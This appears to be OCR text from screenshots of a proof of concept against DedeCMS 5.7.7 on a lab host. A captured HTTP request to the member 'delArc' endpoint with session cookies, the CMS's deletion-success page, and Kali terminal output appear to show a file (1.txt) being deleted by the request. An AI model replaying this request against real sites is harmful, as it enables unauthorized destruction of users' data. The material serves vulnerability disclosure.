 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /member/archives_do.php?aid=150&dopost=delArc HTTP/1.1
2 Host: 172.16.43.200:9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://172.16.43.200:9090/member/content_list.php?channelid=2
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=0p3ujjogp45d5kbcnt1d5ocsn6; DedeUserID=8; DedeUserID__ckMd5=
9106d682da726b26; DedeLoginTime=1615710549; DedeLoginTime__ckMd5=86371cb56674fa38;
ENV_GOBACK_URL=%2Fmember%2Fcontent_list.php%3Fchannelid%3D2
10 Connection: close
11
12
</head>
17 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
18 <center>
19 <script>
20 var pgo=0;
21 function JumpUrl(){
22 if(pgo==0){
location='/member/content_list.php?channelid=2';
pgo=1;
}
23 }
24 document.write("<br /><div style='width:450px;padding:0px;border:1px solid
25 document.write("<div style='height:130px;font-size:10pt;background:#ffffff'
26 document.write("成功删除一篇文档！");
27 document.write("<br /><a href='/member/content_list.php?channelid=2'>如果你
28 setTimeout('JumpUrl()',1000);
</script>
29 </center>
30 </body>
31 </html>
32
? Search... 0 matches
? Search...
Done
1,37
BY OFFENSIVE SECURITY
文件 动作 编辑 查看 帮助
┌──(root💀kali3)-[/var/www/DedeCMS-5.7.7]
└─# ls |grep 1.txt
1.txt
┌──(root💀kali3)-[/var/www/DedeCMS-5.7.7]
└─# ls |grep 1.txt
┌──(root💀kali3)-[/var/www/DedeCMS-5.7.7]
└─# 1 ⨯